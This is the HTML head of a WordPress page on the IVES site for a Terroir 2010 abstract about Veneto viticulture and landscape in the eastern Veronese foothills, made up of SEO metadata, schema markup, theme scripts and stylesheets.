

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/9027/
body_size: 19269
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>La viticoltura veneta in un contesto di città e industria diffusa: per una lettura integrale del paesaggio della collina pedemontana veronese orientale • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="l Veneto, come è noto, rappresenta una delle estensioni di superfici a vigneto più importanti in Italia e nell’Europa stessa. Il paesaggio viticolo fino ad oggi è stato ampiamente letto nelle sue componenti" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/9027/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La viticoltura veneta in un contesto di città e industria diffusa: per una lettura integrale del paesaggio della collina pedemontana veronese orientale • IVES" />
		<meta property="og:description" content="l Veneto, come è noto, rappresenta una delle estensioni di superfici a vigneto più importanti in Italia e nell’Europa stessa. Il paesaggio viticolo fino ad oggi è stato ampiamente letto nelle sue componenti" />
		<meta property="og:url" content="https://ives-openscience.eu/9027/" />
		<meta property="article:published_time" content="2021-12-03T11:34:15+00:00" />
		<meta property="article:modified_time" content="2023-04-08T13:34:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="La viticoltura veneta in un contesto di città e industria diffusa: per una lettura integrale del paesaggio della collina pedemontana veronese orientale • IVES" />
		<meta name="twitter:description" content="l Veneto, come è noto, rappresenta una delle estensioni di superfici a vigneto più importanti in Italia e nell’Europa stessa. Il paesaggio viticolo fino ad oggi è stato ampiamente letto nelle sue componenti" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/9027\/#blogposting","name":"La viticoltura veneta in un contesto di citt\u00e0 e industria diffusa: per una lettura integrale del paesaggio della collina pedemontana veronese orientale \u2022 IVES","headline":"La viticoltura veneta in un contesto di citt\u00e0 e industria diffusa: per una lettura integrale del paesaggio della collina pedemontana veronese orientale","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2021-12-03T12:34:15+01:00","dateModified":"2023-04-08T15:34:30+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/9027\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/9027\/#webpage"},"articleSection":"IVES Conference Series, Landscape and its emotional role in wine quality (T2010), Terroir 2010, IVES Conference Series, Terroir 2010"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/9027\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/#listItem","name":"Terroir 2010"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/#listItem","position":4,"name":"Terroir 2010","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/landscape-and-its-emotional-role-in-wine-quality-t2010\/#listItem","name":"Landscape and its emotional role in wine quality (T2010)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/landscape-and-its-emotional-role-in-wine-quality-t2010\/#listItem","position":5,"name":"Landscape and its emotional role in wine quality (T2010)","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/landscape-and-its-emotional-role-in-wine-quality-t2010\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/9027\/#listItem","name":"La viticoltura veneta in un contesto di citt\u00e0 e industria diffusa: per una lettura integrale del paesaggio della collina pedemontana veronese orientale"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/#listItem","name":"Terroir 2010"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/9027\/#listItem","position":6,"name":"La viticoltura veneta in un contesto di citt\u00e0 e industria diffusa: per una lettura integrale del paesaggio della collina pedemontana veronese orientale","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/landscape-and-its-emotional-role-in-wine-quality-t2010\/#listItem","name":"Landscape and its emotional role in wine quality (T2010)"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/9027\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/9027\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/9027\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/9027\/#webpage","url":"https:\/\/ives-openscience.eu\/9027\/","name":"La viticoltura veneta in un contesto di citt\u00e0 e industria diffusa: per una lettura integrale del paesaggio della collina pedemontana veronese orientale \u2022 IVES","description":"l Veneto, come \u00e8 noto, rappresenta una delle estensioni di superfici a vigneto pi\u00f9 importanti in Italia e nell\u2019Europa stessa. Il paesaggio viticolo fino ad oggi \u00e8 stato ampiamente letto nelle sue componenti","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/9027\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2021-12-03T12:34:15+01:00","dateModified":"2023-04-08T15:34:30+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F9027%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F9027%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
